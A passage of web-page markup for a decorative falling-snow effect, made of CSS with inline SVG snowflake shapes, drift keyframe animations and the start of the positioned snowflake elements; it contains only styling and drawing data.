        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 21.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 21.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 20.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
